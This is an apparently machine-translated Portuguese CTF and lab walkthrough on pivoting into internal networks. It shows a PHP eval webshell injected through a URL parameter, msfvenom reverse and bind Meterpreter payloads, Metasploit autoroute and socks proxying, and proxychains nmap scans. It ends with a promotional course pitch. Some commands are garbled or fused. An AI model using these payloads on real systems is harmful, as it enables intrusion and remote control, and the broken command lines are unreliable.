Caso 1 (penetração de intranet Frp)

Provavelmente  encontrei aleatoriamente na Internet, e a rota é assim

encontrei aleatoriamente na Internet, e a rota é assim



Aqui escolhemos uma questão de execução de comando do ctfshow

Acesso e digitalização à intranet realizados por Frp

1. Introduza uma frase e lance Ant Sword http://b85fdf24-b98e-4810-9e76-a038a8987630.challenge.ctf.show:8080/?c= echo '<?php eval(\$_POST[1]);?>' > 1.php;

2. Execute o encaminhamento de frp

Inicie o servidor primeiro./frps -c frps.ini

Em seguida, inicie o Kali novamente./frpc -c frpc.ini

3. Coloque o Linux online imediatamente msfmsfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=public network ip LPORT=6000 -felf > shell.elf

Basta arrastar e alterar as permissões

Kali começa a monitorar

execute o shell

Lançado com sucesso

4. Adicionar rota executada post/multi/manage/autoroute

5. encaminhamento de proxy de meias

Agora podemos ver sua rede interna, mas não podemos digitalizá-la e acessá-la

use auxiliar/servidor/socks_proxy

use auxiliar/servidor/socks_proxy

Executar



6. Acesso do navegador à intranet

7. intranet de varredura nmap



Entre no diretório etc, pressione a tecla f para procurar por prox

Entre e modifique este arquivo com privilégios de root

Correspondente ao encaminhamento de proxy acima

usar nmap

Nota: Você deve usar -sT e -Pn para fazer a varredura aqui, você não pode executar ping no acesso à intranet e -sT é para fazer a varredura de proxychains4 via conexão TCP nmap -sT -Pn 172.12.132.230

Caso 2 (roaming de intranet da camada 3 do CFS)

Não há terminal web aqui, mas a ideia geral é a mesma

Os hosts são win sever2008, windows7 e win sever 2012 respectivamente, e os endereços IP correspondem a 1, 2 e 3 acima

1. msf gera Trojan online msf (Targer 1) msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.76.1 LPORT=2333 -fexe > 2333.exe

2. Coleta de informações ipconfigroute

Percebe-se que estamos conectados ao endereço 76, e os outros 22 devem estar conectados à próxima intranet

3. Adicionar roteamento run post/multi/manage/autoroute //Adicionar automaticamente rota de roteamento print

4. Abra proxy (socks) use auxiliar/server/socks_proxy

Defina a versão para 4a

O ip e a porta aqui correspondem ao proxy abaixo (prox)

5. nmap verifica o segundo host

Não tenho um terminal web aqui. Se for uma dúvida, basicamente tenho. Basta configurar o navegador.

Aqui é o mesmo que acima

Entre no diretório etc, pressione a tecla f para procurar por prox

Entre e modifique este arquivo com privilégios de root

proxychains4 nmap -Pn -sT -v 192.168.22.128

proxychains4 nmap -Pn -sT -v 192.168.22.128

Aí vem o ponto importante (usamos o primeiro como trampolim para se infiltrar no segundo, pois o segundo não possui 76 segmentos de rede e não pode receber informações, então como usar o segundo como trampolim para se infiltrar no terceiro )

6. Gere backdoor direto

O Trojan de conexão reversa é a porta aberta da máquina de ataque e a máquina alvo se conecta a ela; o Trojan de conexão direta é a porta aberta da máquina alvo e a máquina de ataque se conecta a ela; msfvenom -p windows/meterpreter/bind_tcplport =2333 -f exe > bind_2333.exe

7. Janelas de carga útil msfset on-line/meterpreter/bind_tcpset rhost 192.168.22.127set lport 2333

Observe que ip é o ip da máquina alvo, estamos atacando o segundo host então é o segundo ip

A última operação é quase igual à da frente

Resumir

O exp do lado da web entra no primeiro servidor, fica online msf, adiciona roteamento, proxy, etc. para verificar o site do segundo servidor, o navegador abre o proxy para acessar o site do segundo servidor, entra no exp e vai msf online através da conexão direta (porque embora o msf esteja no segmento de rede 76, ele pode acessar o segundo servidor com o segmento de rede 22 através do proxy, mas o segundo servidor não pode acessar o segmento de rede 76), continue adicionando a rota de o segmento de rede 33, se houver um terminal web, então

O proxy verifica o site do segundo servidor, o navegador abre o proxy para acessar o site do segundo servidor, insere exp e fica online através da conexão direta msf (porque embora msf esteja no segmento de rede 76, ele pode ser acessado através do proxy no segmento de rede 22 acessa o segundo servidor, e o segundo servidor não pode acessar o segmento de rede 76), continue adicionando a rota do segmento de rede 33, se houver um terminal web, então

afinal

Compartilhe uma maneira rápida de aprender [Segurança de Rede], "talvez" o método de aprendizagem mais abrangente:

1. Conhecimento teórico sobre segurança de rede (2 dias)

①Entenda o histórico relacionado ao setor, as perspectivas e determine a direção do desenvolvimento.

②Aprenda leis e regulamentos relacionados à segurança de rede.

③O conceito de operação de segurança de rede.

④Introdução de múltiplas garantias, regulamentos, procedimentos e normas de garantia. (Muito importante)

2. Noções básicas de teste de penetração (uma semana)

①Processo de teste de penetração, classificação, padrões

②Tecnologia de coleta de informações: coleta de informações ativa/passiva, ferramentas Nmap, Google Hacking

③Verificação de vulnerabilidades, utilização de vulnerabilidades, princípios, métodos de utilização, ferramentas (MSF), Bypass IDS e reconhecimento antivírus

④ Exercício de ataque e defesa do host: MS17-010, MS08-067, MS10-046, MS12-20, etc.

3. Noções básicas do sistema operacional (uma semana)

①Funções e comandos comuns do sistema Windows

②Funções e comandos comuns do sistema Kali Linux

③Segurança do sistema operacional (solução de problemas de intrusão do sistema/base de reforço do sistema)

4. Fundação de rede de computadores (uma semana)

①Fundação, protocolo e arquitetura de rede de computadores

②Princípio de comunicação de rede, modelo OSI, processo de encaminhamento de dados

③Análise de protocolo comum (HTTP, TCP/IP, ARP, etc.)

④Tecnologia de ataque de rede e tecnologia de defesa de segurança de rede

⑤Web princípio de vulnerabilidade e defesa: ataque ativo/passivo, ataque DDOS, recorrência de vulnerabilidade CVE

5. Operações básicas de banco de dados (2 dias)

①Noções básicas de banco de dados

②Noções básicas de linguagem

SQL ③Reforço de segurança de banco de dados

6. Penetração na Web (1 semana)

①Introdução ao HTML, CSS e JavaScript

②OWASP Top10

③Ferramentas de verificação de vulnerabilidades na Web

④Ferramentas de penetração na Web: Nmap, BurpSuite, SQLMap, outros (chopper, varredura ausente, etc.)

Parabéns, se você aprender isso, poderá trabalhar basicamente em um trabalho relacionado à segurança de rede, como testes de penetração, penetração na web, serviços de segurança, análise de segurança e outras posições; se você aprender bem o módulo de segurança, também poderá trabalhar como engenheiro de segurança. A faixa salarial é de 6k a 15k.

Até agora, cerca de um mês. Você se tornou um “script kiddie”. Então você ainda quer explorar mais?

Amigos que desejam se envolver em hacking e segurança de rede, preparei uma cópia para todos: 282G, o pacote de dados de segurança de rede mais completo de toda a rede, de graça!

Clique em [Cartão no final do artigo] para obtê-lo gratuitamente

Com esses fundamentos, se você quiser estudar a fundo, pode consultar o roteiro de aprendizado superdetalhado abaixo. Aprender de acordo com esse caminho é suficiente para ajudá-lo a se tornar um excelente engenheiro de segurança de rede intermediário e sênior:

[Roteiro de aprendizagem de alta definição ou arquivo XMIND (clique no cartão no final do artigo para obtê-lo)]

Existem também alguns recursos de vídeo e documentos coletados durante o estudo, que você mesmo pode fazer se necessário:

vídeos de apoio para cada caminho de crescimento correspondente à seção:

Claro, além de vídeos de apoio, diversos documentos, livros, materiais e as ferramentas também são organizadas para você e ajudaram todos a classificar.

Devido ao espaço limitado, apenas parte das informações é exibida. Se precisar, você pode [clique no cartão abaixo para obtê-lo gratuitamente]